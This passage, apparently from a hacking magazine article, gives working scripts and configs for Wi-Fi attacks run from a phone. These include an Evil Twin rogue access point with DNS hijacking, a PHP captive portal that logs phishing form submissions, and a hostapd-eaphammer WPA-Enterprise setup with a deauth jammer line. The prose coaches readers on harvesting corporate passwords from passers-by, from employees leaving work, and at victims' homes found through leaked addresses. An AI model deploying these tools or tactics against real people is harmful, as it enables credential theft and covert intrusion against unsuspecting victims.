sudo iptables -t nat -D PREROUTING -i wlan0 -p tcp --dport 80 -j REDIRECT --to-ports 80
echo 'done'
When you run this script, it requests the name of the wireless network and a web page template for the Captive portal. Then it launches the three components and divides the screen of your phone into three sections.
The upper third of the screen represents the access point implementation:
wifi/roque_ap/eviltwin/hostapd.sh
#!/bin/bash[[ $# -ge 1 ]] && essid="$1" || read -p 'essid: ' essid
[[ $# -ge 2 ]] && password="$2" || read -p 'password: ' password
if [ -z "$password" ]; then  config='ap_opn.conf'else  config='ap_wpa.conf'fisudo rm /tmp/$configcp $config /tmp/$configsed -i "s/__ESSID__/$essid/g" /tmp/$configsed -i "s/__PASS__/$password/g" /tmp/$configsudo hostapd /tmp/$configwifi/roque_ap/eviltwin/ap_opn.conf
interface=wlan0
driver=nl80211
ssid=__ESSID__
hw_mode=g
channel=1
macaddr_acl=0
auth_algs=1
ignore_broadcast_ssid=0
The middle section of the screen represents the DHCP and DNS servers. It shows you when a client connects to your access point and receives an IP address. Every time the client attempts to access a particular resource by its DNS name, the script directs the victim to the IP address of your access point:
wifi/roque_ap/eviltwin/dnsmasq.sh
#!/bin/bashsudo dnsmasq --conf-file=dnsmasq.conf -dwifi/roque_ap/eviltwin/dnsmasq.conf
domain=fake.net
interface=wlan0
dhcp-range=11.0.0.10,11.0.0.20,24h
dhcp-option=1,255.255.255.0
dhcp-option=3,11.0.0.1
dhcp-option=6,11.0.0.1
dhcp-option=121,0.0.0.0/1,11.0.0.1,128.0.0.0/1,11.0.0.1
dhcp-option=249,0.0.0.0/1,11.0.0.1,128.0.0.0/1,11.0.0.1
local-ttl=30
address=/#/11.0.0.1
When a client receives an IP address, this indicates that this client has fully connected to your access point.
Finally, the lower section of the screen represents the Captive portal that receives all web traffic from the client. It shows all client’s requests to web resources and attempts to enter a password to your phishing web form:
wifi/roque_ap/eviltwin/captive.php
<?php$root = str_getcsv(file_get_contents('/proc/self/cmdline'), "0")[4];$script = str_replace('..', '', urldecode($_SERVER['SCRIPT_NAME'])); // safetyheader('HTTP/1.1 200 OK');header('Content-type: '); // disable Content-Typeif ( is_file($root . $script) ) echo file_get_contents($root . $script);else echo file_get_contents($root . "/index.html");foreach($_POST as $par=>$val) error_log( "x1b[31m" . "$par: $val" . "x1b[0m" );?>The landing page displayed to the victim can be selected for each specific situation. You can design it yourself, but it’s easier to copy the page design using a browser: Ctrl-S → “Complete web page.” This copy is fully offline: all scripts, styles, and images are loaded without the Internet. Then you copy the folder with saved files to the following directory on your phone: wifi/.
The captive. code enables you to use any precloned page with a minimum of adjustments. Typically, web page components are loaded using the GET method; while data entered to web forms are sent using the POST method. Accordingly, the script highlights POST parameters in red. In the lower section of the screen, you can see data entered by the user.

The above illustration shows the simplest variant of the Captive portal page, and the data entered by the victim are immediately displayed on the attacker’s phone. You see when the victim connects to your rogue access point and receives an IP address from it. This information makes it possible to estimate the conversion rate for victims of the Evil Twin attack: how many of them have connected and how many have entered their data. This can be used in pentesting studies to evaluate the employee awareness level. The picture below shows how this attack can look in real life.

Creativity plays a key role in pretext. Don’t overestimate the attack speed. It takes a while for a client to connect to a rogue access point, let alone enter the password. The attack can last for hours or even days. Accordingly, it’s better to deliver it using an autonomous Pineapple. But in situations when clients are dispersed over an area, it makes sense to deliver it from your phone.
EAP
WPA-Enterprise networks are often used by enterprises. This attack was described in detail in the respective section of the article about Pineapple and in the article Megadrone. Assembling a long-range and jammer-resistant hacker drone. Now let’s deliver it from a phone.
The script below deploys a WPA-Enterprise network with a specific name using a slightly patched version of hostapd-wpe:
wifi/roque_ap/eap/run.sh
#!/bin/bash[[ $# -ge 1 ]] && essid="$1" || read -p 'essid: ' essid
EAP='wlan0'MON='mon0' #optcp /etc/hostapd-wpe/hostapd-wpe.conf /tmp/hostapd-wpe.conf
sed -i "s/interface=.*/interface=$EAP/g" /tmp/hostapd-wpe.conf
sed -i "s/ssid=.*/ssid=$essid/g" /tmp/hostapd-wpe.conf
echo "[+] attacking $essid"#sudo timeout $attack_time mdk4 $MON d -c 1,6,11 &sudo hostapd-eaphammer -x /tmp/hostapd-wpe.conf
To attract victims, you can also jam signals emitted by legitimate access points.
This attack is extremely dangerous, but less known compared to the previous ones. Simplicity makes it even more deadly: the attack can be delivered using the built-in Wi-Fi adapter of your phone.
Important: it’s the device who sends credentials, not the user! This means that the attack affects phones idling in pockets and bags of unsuspecting employees.
To avoid competition with signals emitted by corporate access points, you can wait for victims at the exit from the office: employees are rushing home and likely haven’t turned off Wi-Fi on their phones yet. Devices of such employees send their passwords to the attacker in the form of hashes (WPA-Enterprise MSCHAP) or in plaintext (WPA-Enterprise GTC).

Since you interact directly with the client device (not the user), this is a zero-click attack, and its speed is high enough to be delivered from a phone or even from a drone. Importantly, you don’t stand out from other people since there is an ordinary phone in your hand.
And what if you come to a crowded area during rush hour? Tens of thousands of people with wireless devices can walk past you in a short period of time. Such ‘fishing’ can easily bring you someone’s corporate password.
Client devices vulnerable to this attack can be widely distributed throughout the urban zone, and you don’t have to come close to the target object. A crowded area (e.g. shopping mall) where you can meet with a high probability employees of the target company can be an excellent place to collect the required credentials.
To deliver such an attack, you don’t have to approach the target object at all, even at the reconnaissance stage when you collect names of wireless networks. Network names that are of interest to you can be taken from specialized public sources (e.g. OSINT) that collect georeferenced network names. And victims of your attacks (i.e. employees) can be attacked even at home: their addresses can be found using numerous leaks on the Internet.
Client wireless devices connected to home Wi-Fi networks and not expecting the corporate wireless network to appear can inadvertently send credentials to the hacker standing behind the door when the rogue signal becomes stronger than the access point’s signal.

As a result, such an attack can be delivered far from the protected physical perimeter and go completely unnoticed.
Karma
Karma enables you to directly attack devices, including autonomous (i.e. not used at the time of the attack) ones. Your target can be a locked computer, a phone in somebody’s pocket, or even an IP camera mounted on the perimeter fence.
Details of this attack were discussed in the article KARMageddon. Attacking client devices with Karma.
To be continued
Too bad, the article size is limited, and I can’t help but conclude the first chapter.
You’ve learned the most obvious attacks that can be delivered from a phone. In the second chapter, I am going to present some more exotic (and by no means less dangerous) ones.
See you soon.
